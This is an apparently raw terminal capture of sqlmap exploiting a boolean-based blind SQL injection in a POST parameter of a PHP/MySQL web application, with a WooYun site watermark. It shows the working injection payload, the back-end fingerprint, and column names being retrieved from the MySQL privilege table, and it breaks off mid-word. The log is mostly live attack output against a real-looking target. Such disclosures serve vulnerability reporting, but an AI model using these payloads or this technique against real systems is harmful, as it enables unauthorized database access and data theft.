 sible for any misuse or damage caused by this program
[*] starting at 09:15:32
[09:15:32] [INFO] parsing HTTP request from 'aaa.txt'
custom injection marking character ('*') found in option '--data'. Do you want
o process it? [Y/n/q]
[09:15:34] [INFO] resuming back-end DBMS 'mysql'
[09:15:34] [INFO] testing connection to the target URL
[09:15:34] [INFO] checking if the target is protected by some kind of WAF/IPS/I
S
you provided a HTTP Cookie header value. The target URL provided its own cookie
 within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: logtype=(SELECT (CASE WHEN (2601=2601) THEN 2601 ELSE 2601*(SELECT
2601 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&ff=2015-09-21&f=&tt=2015-10-2
0&t=
---
[09:15:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0
[09:15:35] [INFO] fetching columns for table 'db' in database 'mysql'
[09:15:35] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[09:15:35] [INFO] retrieved:
[09:15:36] [WARNING] reflective value(s) found and filtering out
22
[09:15:38] [INFO] retrieved: Host
[09:15:47] [INFO] retrieved: Db
[09:15:50] [INFO] retrieved: User
[09:15:59] [INFO] retrieved: Select_priv
[09:16:19] [INFO] retrieved: Insert_priv
[09:16:40] [INFO] retrieved: Update_priv
[09:17:02] [INFO] retrieved: Delete_priv
[09:17:22] [INFO] retrieved: Create_priv
[09:17:43] [INFO] retrieved: Drop_priv
[09:18:08] [INFO] retrieved: Gran
www.wooyun.org
半: